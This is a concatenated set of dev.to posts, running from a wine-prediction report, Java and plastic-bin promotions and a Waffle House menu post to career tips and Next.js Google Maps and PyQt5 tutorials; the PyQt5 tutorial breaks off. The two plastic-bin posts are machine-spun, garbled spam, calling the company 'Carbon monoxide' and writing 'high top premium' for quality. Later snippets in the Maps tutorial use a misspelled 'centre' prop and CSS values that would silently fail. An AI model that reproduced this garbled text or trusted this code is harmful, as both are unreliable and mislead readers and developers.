_Sulphates_: Ranking fourth, sulphates (0.18 importance) serve as preservatives and antioxidants in wine, playing a vital role in maintaining stability and preventing spoilage, thereby influencing quality evaluations.
_Citric Acid_: Though it has the lowest importance score at 0.16, citric acid is essential for modulating wine’s acidity, enhancing freshness, and contributing to the flavour profile, thus impacting quality judgments.

**Discussion, Conclusions, and Future Work** : The study confirms that advanced machine learning techniques can effectively predict red wine quality and that addressing data imbalance is crucial for improving model performance in multiclass classification scenarios. Future work could explore deeper feature engineering, the integration of unsupervised learning for anomaly detection in wine batches, and the deployment of models into real-time quality assessment systems in wineries.
**Professional, Ethical, and Legal issues**
_Accuracy and Reliability_: The model must undergo rigorous testing and validation to ensure that it delivers reliable and consistent results across various scenarios, helping to guide winemakers’ decisions effectively.
_Transparency and Explainability_: It’s important for the model to be understandable to stakeholders, blending well with traditional practices in wine quality assessment and enhancing trust in machine learning solutions.
_Continuous Improvement_: Ongoing updates and tuning are essential to adapt to new data and changing conditions, ensuring the model remains relevant and effective.
Ethical Considerations:
_Bias and Fairness_: It is essential to address and reduce any biases in the training data to guarantee that the model’s evaluations are fair and unbiased.
_Data Privacy_: Adhering to strict data protection standards is essential, even if the initial dataset does not contain sensitive information, to protect future data enhancements.
_Impact on Stakeholders_: The model should be developed and deployed with an awareness of its potential impacts on all stakeholders, promoting fairness and avoiding harm.
**Questions for Further Exploration**:
_Validation Methods_: What specific validation strategies could be employed to assess the accuracy and reliability of the wine quality prediction model?
_Explainability Techniques_: Which techniques could be used to enhance the transparency and explainability of the model, particularly to stakeholders unfamiliar with machine learning?
_Bias Identification_: What methodologies can be implemented to detect and correct biases in the dataset effectively?
**References**
Cortez, P., Cerdeira, A., Almeida, F., Matos, T. and Reis, J., 2009. Modeling wine preferences by data mining from physicochemical properties. Decision support systems, 47(4), pp.547–553.
Chawla, N.V., Bowyer, K.W., Hall, L.O. and Kegelmeyer, W.P., 2002. SMOTE: synthetic minority over-sampling technique. Journal of artificial intelligence research, 16, pp.321–357.
Han, H., Wang, W.Y. and Mao, B.H., 2005, August. Borderline-SMOTE: a new over-sampling method in imbalanced data sets learning. In International conference on intelligent computing (pp. 878–887). Berlin, Heidelberg: Springer Berlin Heidelberg.
Chawla, N.V., Bowyer, K.W., Hall, L.O. and Kegelmeyer, W.P., 2002. SMOTE: synthetic minority over-sampling technique. Journal of artificial intelligence research, 16, pp.321–357.
James, G., Witten, D., Hastie, T. and Tibshirani, R., 2013. An introduction to statistical learning (Vol. 112, p. 18). New York: springer.
Kuhn, M. and Johnson, K., 2013. Applied predictive modeling (Vol. 26, p. 13). New York: Springer.
Pedregosa, F., Varoquaux, G., Gramfort, A., Michel, V., Thirion, B., Grisel, O., Blondel, M., Prettenhofer, P., Weiss, R., Dubourg, V. and Vanderplas, J., 2011. Scikit-learn: Machine learning in Python. the Journal of machine Learning research, 12, pp.2825–2830.
Hastie, T., Tibshirani, R. and Wainwright, M., 2015. Statistical learning with sparsity. Monographs on statistics and applied probability, 143(143), p.8.
Han, H., Wang, W.Y. and Mao, B.H., 2005, August. Borderline-SMOTE: a new over-sampling method in imbalanced data sets learning. In International conference on intelligent computing (pp. 878–887). Berlin, Heidelberg: Springer Berlin Heidelberg.
Jain, K., Kaushik, K., Gupta, S.K., Mahajan, S. and Kadry, S., 2023. Machine learning-based predictive modelling for the enhancement of wine quality. Scientific Reports, 13(1), p.17042.
Di, S. and Yang, Y., 2022. Prediction of red wine quality using one-dimensional convolutional neural networks. arXiv preprint arXiv:2208.14008. | martins_adegbaju | |
1,881,275 | Why you Should Learn Java Programming? | Learning Java programming offers numerous benefits and opportunities for individuals interested in... | 0 | 2024-06-08T10:19:20 | https://dev.to/mrutunjay_roy_82512a06b43/why-you-should-learn-java-programming-8cn | java, web, javascript, beginners | Learning Java programming offers numerous benefits and opportunities for individuals interested in software development. Here are several compelling reasons why you should consider learning Java:
Versatility: Java is a versatile language used in a wide range of applications, including web development, mobile app development (Android), enterprise software, scientific computing, and more. By learning Java, you gain skills that are applicable across various domains and industries.Visit - [Java Classes in Pune](https://www.sevenmentor.com/java-training-classes-in-pune.php)
High Demand: Java remains one of the most in-demand programming languages in the job market. Many organizations, especially in the enterprise sector, rely on Java for building robust, scalable, and secure applications. Learning Java enhances your employability and opens up career opportunities in diverse fields.
Platform Independence: Java's "Write Once, Run Anywhere" (WORA) capability, enabled by the Java Virtual Machine (JVM), allows Java programs to run on any device with a compatible JVM, regardless of the underlying hardware or operating system. This portability makes Java an ideal choice for cross-platform development.
Strong Object-Oriented Principles: Java is an object-oriented programming (OOP) language, which means it emphasizes concepts such as encapsulation, inheritance, and polymorphism. Learning Java enhances your understanding of OOP principles, which are fundamental to modern software development and widely applicable across other languages.
Community and Resources: Java has a large and active developer community, offering a wealth of resources, including tutorials, forums, documentation, and open-source libraries/frameworks. Community support makes it easier to learn Java, troubleshoot issues, and stay updated on industry trends and best practices.
Visit - [Java Course in Pune](https://www.sevenmentor.com/java-training-classes-in-pune.php)
Robustness and Security: Java is designed to be robust, with features like strong memory management, exception handling, and automatic garbage collection, which help prevent common programming errors and memory leaks. Java's built-in security features, such as bytecode verification and sandboxing, make it a secure choice for developing applications.
Enterprise Integration: Java is widely used in the enterprise sector for building mission-critical applications. Frameworks like Java EE (Enterprise Edition) and Spring provide robust solutions for developing scalable, high-performance enterprise software. Learning Java equips you with skills relevant to enterprise-level development.
Career Advancement: Proficiency in Java can lead to various career advancement opportunities, including roles such as software developer, software engineer, Java developer, mobile app developer, web developer, and more. With Java's widespread adoption and continuous evolution, mastering Java can pave the way for a successful and rewarding career in technology.
Overall, learning Java programming offers a solid foundation for software development, equipping you with valuable skills, opening up career opportunities, and enabling you to contribute to a wide range of projects and industries. Whether you're a beginner looking to enter the field of programming or an experienced developer seeking to expand your skill set, Java is a language worth learning.
Visit [Java Training in Pune](https://www.sevenmentor.com/java-training-classes-in-pune.php) | mrutunjay_roy_82512a06b43 |
1,881,274 | Plastic Garbage Bins: The Eco-Friendly Choice from Enlightening Pallet Industry Co. | Plastic Trash Containers: The Eco-Friendly Option coming from Informing Pallet Market Carbon... | 0 | 2024-06-08T10:18:16 | https://dev.to/kimberly_carrilloie_cd43e/plastic-garbage-bins-the-eco-friendly-choice-from-enlightening-pallet-industry-co-3ofc | design |
Plastic Trash Containers: The Eco-Friendly Option coming from Informing Pallet Market Carbon monoxide
When it concerns looking after our atmosphere, all of us have actually a function towards participate in. As trainees, moms and dads, as well as instructors, our team can easily begin exercising eco-friendly practices through selecting items that are actually environmentally friendly, like plastic trash containers coming from the Informing Pallet Market Carbon monoxide
Benefits:
Using plastic trash containers has actually lots of advantages. First of all, plastic is actually an extremely recyclable product, which implies that it could be utilized over as well as over once again without shedding its own Plastic Pallet Box high top premium. Second of all, plastic containers are actually resilient as well as lasting, which implies that they can easily endure severe weather, unlike steel or even wood containers that can easily obtain rusted or even decay rapidly. Finally, plastic containers are actually light-weight as well as simple towards move, that makes all of them perfect for cleansing as well as arranging
Development:
The Informing Pallet Market Carbon monoxide has actually an ingenious method towards producing plastic trash containers. They utilize progressed innovation towards create containers that are actually certainly not just environmentally friendly however likewise trendy as well as practical. The business likewise provides different dimensions as well as styles of containers that can easily suit any type of area, whether it is a little workplace, an institution, or even a playground
Security:
The security of the atmosphere as well as our health and wellness is actually likewise essential. Plastic containers coming from Informing Pallet Market Carbon monoxide are actually created coming from safe Plastic Waste Bin products that don't hurt the atmosphere as well as are actually risk-free for our team towards utilize. The containers are actually likewise developed in a manner that avoids trash coming from befalling, which assists maintain the atmosphere cleanse as well as without contamination
Utilize:
Utilizing plastic trash containers is actually simple as well as practical. The containers could be put in various places, like inside your home or even outdoors, depending upon the user's requirements. Individuals can easily likewise different their squander depending upon the kind of product, which assists with the reusing procedure. The containers could be cleared as well as cleaned up routinely towards guarantee they stay sanitary
Ways to Utilize:
Towards utilize the plastic trash containers coming from Informing Pallet Market Carbon monoxide individuals ought to comply with these easy actions:
- Select the appropriate dimension as well as style for your area
- Location the container in a place that's simple towards accessibility as well as noticeable
- Tag the container for every kind of squander (natural squander, plastics, report, and so on
- Vacant the containers routinely depending upon the quantity of squander created
- Cleanse the containers utilizing moderate soap as well as sprinkle routinely
Solution:
Informing Pallet Market Carbon monoxide provides outstanding after-sales solutions towards their clients. The business offers prompt shipment of their items, setup, as well as upkeep solutions. Clients can easily likewise get to bent on the company's client treatment group for any type of inquiries or even issues, as well as their qualified specialists will certainly offer fast as well as effective services
High top premium:
The high top premium of plastic trash containers coming from Informing Pallet Market Carbon monoxide is actually unrivaled. The products utilized are actually of Plastic Pallet top quality, guaranteeing that the containers final much a lot longer as well as preserve their high top premium. The containers are actually likewise evaluated for security as well as resilience towards guarantee they satisfy the requirements collection due to the market
Request:
Plastic trash containers coming from Informing Pallet Market Carbon monoxide could be utilized in different setups. They are actually perfect for institutions, medical facilities, workplaces, parks, as well as houses. The containers could be utilized towards gather various kinds of squander, consisting of meals squander, report, as well as plastics, to name a few
| kimberly_carrilloie_cd43e |
1,881,272 | Exploring the Waffle House Menu: A Delicious Journey | Hey Everyone! I recently embarked on a culinary adventure that I think many of you will enjoy,... | 0 | 2024-06-08T10:17:12 | https://dev.to/smith_adob_098/exploring-the-waffle-house-menu-a-delicious-journey-4k8i | Hey Everyone!
I recently embarked on a culinary adventure that I think many of you will enjoy, especially if you're a fan of classic American diners. Today, I want to share my exploration of the Waffle House menu, a beloved institution for many across the United States.
The Inspiration
It all started during a late-night coding session when hunger struck and the only place open was the nearby Waffle House. As I sat there, munching on hashbrowns and sipping coffee, I realized how much variety this place offers. From hearty breakfasts to satisfying dinners, Waffle House has something for everyone. This got me thinking: why not create a comprehensive guide to their menu?
The Classics
1. [All-Star Special](https://wafflemenu.com/all-star-special)
This is the king of breakfast plates. It comes with two eggs (cooked your way), your choice of bacon or sausage, toast, and a generous serving of hashbrowns. Don’t forget the waffle – it's called Waffle House for a reason!
2. [Hashbrowns](https://wafflemenu.com/hashbrown/)
Speaking of hashbrowns, they deserve their spotlight. You can get them scattered, smothered, covered, chunked, diced, peppered, capped, topped, and country. Each addition brings a new flavour dimension, from onions and cheese to jalapeños and gravy.
3. [Texas Bacon Cheesesteak Melt](https://wafflemenu.com/texas-bacon-egg-and-cheese-melt/)
A lunchtime favourite, this sandwich features juicy steak, crispy bacon, and melted cheese all packed between two slices of Texas toast. It’s a comforting, savoury delight.
Hidden Gems
1. Grilled Chicken Sandwich
While Waffle House is known for its breakfast, their grilled chicken sandwich is a hidden gem. It’s seasoned perfectly and pairs wonderfully with a side of hashbrowns.
2. [Pecan Waffle](https://wafflemenu.com/pecan-waffle/)
A twist on the classic waffle, this one’s packed with crunchy pecans. It’s a sweet and nutty treat that’s perfect for those who love a bit of crunch in their breakfast.
Why I Love Waffle House
What makes Waffle House special is not just the food, but the experience. It's open 24/7, welcoming you in at any hour with a hot meal and a friendly smile. The simplicity and consistency are what make it a go-to spot for many, whether you’re finishing a late shift or starting an early road trip.
Join the Fun
I’ve started a [Waffle House Menu Guide](https://wafflemenu.com/home/) project where I’m documenting all the items, along with descriptions, prices, and nutritional information. It’s a work in progress, and I’d love your contributions! Check it out on GitHub, and feel free to add your favourite items or correct any details.
Conclusion
Next time you find yourself at Waffle House, take a moment to explore the menu. You might discover a new favourite or rekindle your love for a classic. Whether it’s a stack of waffles or a loaded hashbrown, there’s something for everyone.
Thanks for reading, and happy eating! [Waffle Menu](https://wafflemenu.com)
| smith_adob_098 | |
1,881,253 | Essential Tips for Junior Developers, Steering Clear of Common Pitfalls 💡 | Hey everyone! I'd like to showcase some of the things that have helped me with my learning process as... | 0 | 2024-06-08T10:14:49 | https://dev.to/g3nt/navigating-the-early-days-essential-tips-for-junior-developers-steering-clear-of-common-pitfalls-71n | webdev, beginners, javascript, programming | Hey everyone! I'd like to showcase some of the things that have helped me with my learning process as a junior developer & to showcase what traits caused the biggest issues. This is to be taken lightly as even if you've done one of these, it's totally normal and should not be considered a "crime". We're humans at the end of the day :))
## 1. Not Developing a Sincere Connection with Your Colleagues

For me, one of the key points that will get you to enjoy your day-to-day work is having a great connection with your colleagues. Having that connection serves as a reminder that although we're in a work environment, that shouldn't stop us from having open and sincere connections. We don't have to limit ourselves to being the guy who just stares at the screen all day long (although that's a personal choice).
Don't be afraid to engage and say hello, be curious about them, and have honest conversations. Not everything should be connected to work all the time. Being the "new" guy doesn't make you "less". Be yourself, and express yourself in an honest & positive manner with your colleagues so that you can reap the benefits.
Having a sincere and great connection with your colleagues will give you the opportunity to learn from them too. It will open a door for them to give you sincere advice on yourself that you might have missed. You could even learn from one another and most importantly, count on each other too.
## 2. Avoiding Hard Tasks on Purpose

Honestly, this one isn't just for junior devs, but let's keep it that way for now. Look, we've all been beginners and we've gone through this process of thought: logically, you'd be thinking "I don't want to screw this up for myself at the very start and God forbid I look 'dumb' and not finish this task." Let me just say, that thought is understandable, but it doesn't make it true and let me show you why.
First of all, when you're hired as a junior, you're not fully hired for your level of knowledge when compared to your potential. So, that means the company that hired you is aware of your current knowledge and is totally fine with it. They hired you so that you could learn more and they know you have a lot of potential.
So, by avoiding those hard tasks, you're not only missing out on your learning curve, but even on the timing. Because no matter how long you avoid them, there'll always be one that you will have to do and believe me, it's best to choose to learn them properly at your beginnings than to not know them with lots of experience.
Again, I'm not saying to go full crazy mode on the hard tasks. Pick the hard ones incrementally too, you'll learn that way. Do not think of it as a way that you could endanger your job, but rather think of it as an opportunity to learn more and grow. Your company is aware of your current level and they value your potential and you should capitalize on that.
## 3. Not Asking Questions

It's understandable, and you probably are thinking that you'll be annoying to your colleagues/seniors and that you're bothering them. But let me just say that whichever senior is bothered and doesn't want to help isn't really a senior. You should not be afraid to learn alongside your colleagues and ask them questions, whether that is for the project you're working on, or for code-related things.
Of course, this doesn't mean to "bombard" them with tons of questions and for every problem you have, but when you feel you're better off with a question and that you can't really grasp the problem or the solution, it is totally normal to ask for help and guidance.
## 4. Taking PR Reviews Personally

Behind a great dev or even a junior one, there's a personality and a certain amount of ego, that's... understandable. But, realistically - the PR review process is one of the best ways for you to grow and learn from your colleagues.
You need to take into consideration that they're commenting on your code and how it can be done better, in a way for you to grow and not in a way to make you feel bad. Although we're humans and perspective on something can shape our emotions, your view on them should be that they'll help you grow and learn much more than taking them personally and not even taking them into consideration.
All I can say for this is, don't be chained by your own ego, and open yourself to being wrong (which we all are) and you'll see yourself grow exponentially more.
## 5. Copy Pasting Code You Don't Understand

We've all been there at some point, where if we're in "trouble" and find some working code (possibly from StackOverflow/ChatGPT) we just get that bad boy into our code repo. While it seems to do the trick, let me just say that it is a temporary solution that is not only blocking your learning process but it might even introduce new bugs to your application due to the lack of understanding.
What you should do instead is, try to understand code first and then apply it. Not only will that help you grow more, but it will also help you identify possible issues with it going forward.
You'll need to accept and embrace that part of the junior process is that you'll need to get uncomfortable more. The more you get into a "hard" spot and possibly make mistakes, the more you learn. Don't let that temporary happiness of blindly pasted code fool you and rob you of your learning process. | g3nt |
1,881,271 | Play Online cooking chef games | Cooking Carnival puts you in the shoes of a restaurant owner with dreams of building a culinary... | 0 | 2024-06-08T10:13:46 | https://dev.to/cookingchef/play-online-cooking-chef-games-dl3 | cookinggames, cookingchef, onlinechefgame, cookingcarnival | Cooking Carnival puts you in the shoes of a restaurant owner with dreams of building a culinary empire. From humble beginnings with a small food stall, you'll rise through the ranks by cooking up mouthwatering dishes, serving hungry customers, and expanding your business to new heights. But beware, the world of gastronomy is not for the faint of heart – you'll face stiff competition.
Play Now:
https://play.google.com/store/apps/details?id=com.orbit.cooking.carnival.restro.game | cookingchef |
1,881,270 | Plastic Garbage Bins: Meeting Diverse Needs with Enlightening Pallet Industry Co. | Plastic Trash Containers: The Ideal Service for All of Your Squander Administration Requirements Are... | 0 | 2024-06-08T10:12:42 | https://dev.to/kimberly_carrilloie_cd43e/plastic-garbage-bins-meeting-diverse-needs-with-enlightening-pallet-industry-co-3em2 | design |
Plastic Trash Containers: The Ideal Service for All of Your Squander Administration Requirements
Are actually you searching for a dependable as well as effective technique of handling your squander? The plastic trash containers coming from Informing Pallet Market Carbon monoxide are actually the service that is ideal all of your requirements. Along with their ingenious style, exceptional Plastic Waste Bin high top premium, as well as broad variety of requests, these containers are actually the very option that is best for any type of house, institution, or even company
Benefits:
Among the most significant benefits of utilization plastic trash containers is actually that they are actually each affordable as well as environmentally friendly. Unlike conventional steel or even wood containers, plastic containers are actually simple towards produce, transfer, as well as deal with. They are actually towards that are likewise immune as well as wetness damages, creating all of them perfect for outside utilize
Development:
At Informing Pallet Market Carbon monoxide our team are actually continuously innovating towards enhance our Plastic Pallet Box items as well as satisfy the varied requirements of our clients. Our plastic trash containers are available in a selection of dimensions as well as shades, creating all of them ideal for various setups as well as atmospheres. Our team likewise deal personalized containers that could be customized for your demands that are particular
Security:
Our plastic trash containers are actually developed along with security in thoughts. They are actually created coming from safe products that are actually risk-free for each social people as well as the atmosphere. They likewise include protect lids that avoid pets as well as insects coming from obtaining within as well as spreading out bacteria as well as illness
Utilize:
Utilizing our plastic trash containers is actually easy as well as simple. Towards begin, you just have to select the dimension that is appropriate well as shade for your requirements. Them in a practical place that's simple towards accessibility when you have actually your containers, location all of. All of them along with your squander as well as deal with all of them in an accountable way after that, just load
Solution:
At Informing Pallet Market Carbon monoxide our team satisfaction our own selves on offering customer support that is outstanding. If you have actually any type of concerns or even issues around our items, our pleasant as well as well-informed group is actually constantly status through to assist. Our team likewise deal quick as well as dependable delivery, therefore you can easily obtain your containers rapidly as well as begin utilizing all of them immediately
High premium that is top
When it concerns high premium that is top our plastic trash containers are actually incomparable. They are actually created coming from top quality Plastic Palletproducts that are actually developed towards final, guaranteeing that you obtain one of the absolute most worth for your cash. Furthermore, they are actually simple towards cleanse as well as preserve, guaranteeing that they remain appearing fantastic for many years to find
Request:
Our plastic trash containers are actually flexible as well as could be utilized for a selection of requests. They are actually ideal for domestic utilize, offering a method that is practical deal with home squander. They are actually likewise perfect for industrial utilize, assisting companies towards handle their squander in an effective as well as environmentally way that is friendly
| kimberly_carrilloie_cd43e |
1,881,269 | Design2Code | Design2Code is a platform where developers can share their projects with other developers. Showcase... | 0 | 2024-06-08T10:08:06 | https://dev.to/dheerajjha451/design2code-2lba | webdev, javascript, programming, projects | Design2Code is a platform where developers can share their projects with other developers. Showcase your innovative projects, inspire others, and build your professional portfolio. https://www.designtocode.me/
In just 3 days, we reached 100+ visitors. I look forward to your feedback. | dheerajjha451 |
1,881,268 | Creating an Interactive Map with the Google Maps API in Next.js | Introduction In this article, we will learn how to integrate the Google Maps API into a... | 0 | 2024-06-08T10:07:59 | https://dev.to/adrianbailador/creating-an-interactive-map-with-the-google-maps-api-in-nextjs-54a4 | webdev, javascript, nextjs, googlecloud | ## Introduction
In this article, we will learn how to integrate the Google Maps API into a Next.js application. We will cover everything from the initial setup to implementing advanced features such as multiple markers, routes, and calculating distances between locations.
## Step 1: Initial Setup of the Next.js Project
First, let's create a new Next.js project. Open your terminal and run the following commands:
```bash
npx create-next-app my-google-maps-app
cd my-google-maps-app
npm install --save @react-google-maps/api
```
## Step 2: Obtain the Google Maps API Key
1. Go to the [Google Cloud Console](https://console.cloud.google.com/).
2. Create a new project or select an existing one.
3. In the navigation menu, go to `APIs & Services > Library`.
4. Search for "Maps JavaScript API" and click on it.
5. Click `Enable` to activate the API for your project.
6. Go to `APIs & Services > Credentials`.
7. Click `Create credentials` and select `API key`.
8. Copy the generated API key. This is the key you will use in your code.
## Step 3: Handling Environment Variables in Next.js
Use environment variables to avoid exposing your API key in the source code. Create a `.env.local` file in the root of your project and add your API key:
```env
NEXT_PUBLIC_GOOGLE_MAPS_API_KEY=your_api_key_here
```
## Step 4: Create a React Component with a Google Map
Here's an example of how to use the Google Maps API in a React component to display a map with a marker:
```jsx
'use client'
import React from 'react';
import { GoogleMap, LoadScript, Marker } from '@react-google-maps/api';
const containerStyle = {
width: '100%',
height: '400px'
};
const center = {
lat: 37.437041393899676,
lng: -4.191635586788259
};
const GoogleMapComponent = () => {
return (
<LoadScript googleMapsApiKey={process.env.NEXT_PUBLIC_GOOGLE_MAPS_API_KEY}>
<GoogleMap
mapContainerStyle={containerStyle}
center={center}
zoom={10}
>
<Marker position={center} />
</GoogleMap>
</LoadScript>
);
};
export default GoogleMapComponent;
```
## Step 5: Add Routes to the Map
To add routes to the map, you must use the `DirectionsService` and `DirectionsRenderer` components from the `@react-google-maps/api` library. Here's an example of how to do this:
```jsx
'use client'
import React from 'react';
import { GoogleMap, LoadScript, Marker, DirectionsService, DirectionsRenderer } from '@react-google-maps/api';
const containerStyle = {
width: '100%',
height: '400px'
};
const origin = {
lat: 37.437041393899676,
lng: -4.191635586788259
};
const destination = {
lat: 37.440575591901045,
lng: -4.231433159434073
};
const GoogleMapRouteComponent = () => {
const [directions, setDirections] = React.useState(null);
const [travelTime, setTravelTime] = React.useState(null);
const directionsCallback = (response) => {
if (response !== null) {
if (response.status === 'OK') {
setDirections(response);
const route = response.routes[0].legs[0];
setTravelTime(route.duration.text);
} else {
console.error('Directions request failed due to ' + response.status);
}
}
};
return (
<LoadScript googleMapsApiKey={process.env.NEXT_PUBLIC_GOOGLE_MAPS_API_KEY}>
<GoogleMap
mapContainerStyle={containerStyle}
center={origin}
zoom={10}
>
<Marker position={origin} />
<Marker position={destination} />
<DirectionsService
options={{
destination: destination,
origin: origin,
travelMode: 'DRIVING'
}}
callback={directionsCallback}
/>
{directions && (
<DirectionsRenderer
options={{
directions: directions
}}
/>
)}
</GoogleMap>
{travelTime && <p>Estimated travel time: {travelTime}</p>}
</LoadScript>
);
};
export default GoogleMapRouteComponent;
```
## Step 6: Explanation of the Directions API
The Google Maps Directions API is a service that calculates directions between locations. It can provide detailed route information, including travel time, distance, and steps for navigating from one place to another. In the above example:
- **DirectionsService**: This component is used to fetch directions from the Google Maps API. It requires options such as the origin, destination, and travel mode (e.g., driving, walking, biking).
- **DirectionsRenderer**: This component takes the directions fetched by the `DirectionsService` and renders them on the map.
- **Callback Function**: The callback function processes the response from the Directions API. If the response is successful (`status === 'OK'`), it updates the state with the directions and the travel time.
## Step 7: Add a Loader While the Map is Loading
To improve the user experience, you can add a loader while the map is loading:
```jsx
// components/Loader.js
const Loader = () => (
<div style={{ display: 'flex', justifyContent: 'centre', alignItems: 'centre', height: '400px' }}>
<p>Loading...</p>
</div>
);
export default Loader;
```
```jsx
'use client'
import React from 'react';
import { GoogleMap, LoadScript, Marker } from '@react-google-maps/api';
import Loader from '../components/Loader';
const containerStyle = {
width: '100%',
height: '400px'
};
const centre = {
lat: 37.437041393899676,
lng: -4.191635586788259
};
const GoogleMapComponent = () => {
return (
<LoadScript googleMapsApiKey={process.env.NEXT_PUBLIC_GOOGLE_MAPS_API_KEY} loadingElement={<Loader />}>
<GoogleMap
mapContainerStyle={containerStyle}
centre={centre}
zoom={10}
>
<Marker position={centre} />
</GoogleMap>
</LoadScript>
);
};
export default GoogleMapComponent;
```
## Step 8: Implementing Multiple Markers
To display multiple locations on the map, you can iterate over an array of locations and create a marker for each one.
```jsx
'use client'
import React from 'react';
import { GoogleMap, LoadScript, Marker } from '@react-google-maps/api';
const containerStyle = {
width: '100%',
height: '400px'
};
const centre = {
lat: 37.437041393899676,
lng: -4.191635586788259
};
const locations = [
{ lat: 37.437041393899676, lng: -4.191635586788259 },
{ lat: 37.440575591901045, lng: -4.231433159434073 },
// Add more locations here
];
const MultipleMarkersMap = () => {
return (
<LoadScript googleMapsApiKey={process.env.NEXT_PUBLIC_GOOGLE_MAPS_API_KEY}>
<GoogleMap
mapContainerStyle={containerStyle}
centre={centre}
zoom={10}
>
{locations.map((location, index) => (
<Marker key={index} position={location} />
))}
</GoogleMap>
</LoadScript>
);
};
export default MultipleMarkersMap;
```
## Conclusion
This article has shown you how to integrate the Google Maps API into a Next.js application, from initial setup to implementing advanced features such as routes, calculating distances, and multiple markers. You can create interactive and customised map applications that enhance the user experience by following these steps. | adrianbailador |
1,881,267 | Innovating Waste Solutions: The Contributions of Enlightening Pallet Industry Co. | Innovating Waste Solutions: The Contributions of Enlightening Pallet Industry Co. In today’s... | 0 | 2024-06-08T10:05:30 | https://dev.to/kimberly_carrilloie_cd43e/innovating-waste-solutions-the-contributions-of-enlightening-pallet-industry-co-5948 | design | Innovating Waste Solutions: The Contributions of Enlightening Pallet Industry Co.
In today’s society, a lot of us is concerned in regards to the environment and how we're able to make it possible to create a huge difference. One leading company the actual way in this regard is the Enlightening Pallet Industry Co. This revolutionary business is making significant efforts towards the spend administration industry, and we will explore their offerings.
Advantages of Enlightening Pallet Industry Co.
Enlightening Pallet Industry Co. has revolutionized the spend administration industry by introducing eco-friendly pallets. Unlike conventional plastic pallets that play a role in deforestation, their eco-friendly Plastic Pallet Box are produced from 100% recyclable content. These materials are completely reusable and are recycled many period which means that less waste within the environment.
H01917ef358064679b61285fcad7a49e4F.jpg
Innovation of Enlightening Pallet Industry Co.
Enlightening Pallet Industry Co. uses state-of-the-art technology to create these eco-friendly pallets. They will have innovatively created these Plastic Pallet to be more powerful, resistant to moisture and damage, and require the extended lifespan than traditional plastic pallets box. This innovation means the pallets could withstand heavy plenty, keep goods safe during transport, and decrease injury to goods.
Safety of Enlightening Pallet Industry Co.
The eco-friendly pallets from Enlightening Pallet Industry Co. are fire-retardant, which means that they are more unlikely to have a fire than traditional plastic pallets. Additionally, they are temperatures resistant, creating them ideal for use in various surroundings.
Use of Enlightening Pallet Industry Co.
Enlightening Pallet Industry Co. delivers a wide range of pallets to meet up the wants of numerous industries. Industries such as retail, food, chemical, pharmaceutical, and logistics has benefited greatly from making use of these pallets. The pallets come in various sizes and forms, making them suitable to put on several types of items.
How to use Enlightening Pallet Industry Co.
Making use of the pallets that can easily be eco-friendly Enlightening Pallet Industry Co. is easy. The pallets have instructions on how to manage them, and the ongoing company workout sessions on how to use them. These training meetings are essential for ensuring which users for the pallets know about the safety features and how far better to store and handle them.
Service and Quality of Enlightening Pallet Industry Co.
Enlightening Pallet Industry Co. offers excellent consumer and values the quality of the Plastic Waste Bin products or services. They've an experienced group produces advice and make it possible for users requiring clarification the use associated with eco-friendly pallets. The business also means that their goods meet with the high standards by industry regulators.
Application of Enlightening Pallet Industry Co.
Industries that implement the use of eco-friendly pallets from Enlightening Pallet Industry Co. benefit in different ways. Item, loss or damage is notably paid down, while the pallets maintain their structural integrity even carrying heavy loads. In addition, the eco-friendly nature of pallets plays a component in ecological conservation. | kimberly_carrilloie_cd43e |
1,881,266 | How To Create a Python GUI To Write Data to a File With PyQt5 | Creating graphical user interfaces (GUIs) for your Python applications can make them more... | 0 | 2024-06-08T10:05:01 | https://dev.to/hichem-mg/how-to-create-a-python-gui-to-write-data-to-a-file-with-pyqt5-4af4 | python, tutorial | Creating graphical user interfaces (GUIs) for your Python applications can make them more user-friendly and accessible. PyQt5 is a powerful library that allows you to create professional-looking GUIs with ease.
In this tutorial, we'll build a simple application that lets users enter text and save it to a file. We'll cover everything from setting up the environment to enhancing the functionality of the application.

### Prerequisites
Before we begin, ensure you have the following:
- Basic understanding of Python programming.
- [Python 3](https://www.python.org/downloads/) installed on your system.
- [PyQt5 library](https://pypi.org/project/PyQt5/) installed (you can install it via pip).
To install PyQt5, run:
```bash
pip install PyQt5
```
### Step 1: Setting Up the Project Structure
First, create a project directory and navigate into it:
```bash
mkdir PyQt5FileWriter
cd PyQt5FileWriter
```
### Step 2: Creating the Main Application File
Create a new Python file named `main.py` in your project directory. This file will contain the main application logic.
### Step 3: Importing Required Modules
In `main.py`, start by importing the necessary modules from PyQt5:
```python
import sys
from PyQt5.QtWidgets import QApplication, QWidget, QVBoxLayout, QLabel, QLineEdit, QPushButton, QFileDialog, QMessageBox
```
### Step 4: Designing the GUI
Next, we'll create a class for our main application window. This class will define the layout and components of our GUI.
Define the class and the constructor:
```python
class FileWriterApp(QWidget):
def __init__(self):
super().__init__()
self.initUI()
```
Initialize the UI components within `initUI` method:
```python
def initUI(self):
self.setWindowTitle('PyQt5 File Writer')
self.setGeometry(100, 100, 400, 200)
layout = QVBoxLayout()
self.label = QLabel('Enter text to save to file:', self)
layout.addWidget(self.label)
self.textEdit = QLineEdit(self)
layout.addWidget(self.textEdit)
self.saveButton = QPushButton('Save to File', self)
self.saveButton.clicked.connect(self.saveToFile)
layout.addWidget(self.saveButton)
self.setLayout(layout)
```
### Step 5: Implementing the Save Functionality
Implement the function to save text to a file:
```python
def saveToFile(self):
text = self.textEdit.text()
if not text:
QMessageBox.warning(self, 'Warning', 'Text field is empty')
return
options = QFileDialog.Options()
fileName, _ = QFileDialog.getSaveFileName(self, 'Save File', '', 'Text Files (*.txt);;All Files (*)', options=options)
if fileName:
try:
with open(fileName, 'w') as file:
file.write(text)
QMessageBox.information(self, 'Success', 'File saved successfully')
except Exception as e:
QMessageBox.critical(self, 'Error', f'Could not save file: {e}')
```
### Step 6: Running the Application
To run the application, add the following code at the end of `main.py`:
```python
if __name__ == '__main__':
app = QApplication(sys.argv)
ex = FileWriterApp()
ex.show()
sys.exit(app.exec_())
```
### Step 7: Enhancements and Best Practices
#### Input Validation
Enhance input validation by ensuring that the text is not empty or too long.
```python
def saveToFile(self):
text = self.textEdit.text()
if not text:
QMessageBox.warning(self, 'Warning', 'Text field is empty')
return
if len(text) > 1000:
QMessageBox.warning(self, 'Warning', 'Text is too long')
return
options = QFileDialog.Options()
fileName, _ = QFileDialog.getSaveFileName(self, 'Save File', '', 'Text Files (*.txt);;All Files (*)', options=options)
if fileName:
try:
with open(fileName, 'w') as file:
file.write(text)
QMessageBox.information(self, 'Success', 'File saved successfully')
except Exception as e:
QMessageBox.critical(self, 'Error', f'Could not save file: {e}')
```
#### File Overwrite Warning
Warn users if they are about to overwrite an existing file.
```python
